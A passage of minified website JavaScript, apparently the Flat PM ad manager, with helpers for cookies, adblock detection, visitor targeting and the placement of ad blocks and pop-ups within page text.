l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return 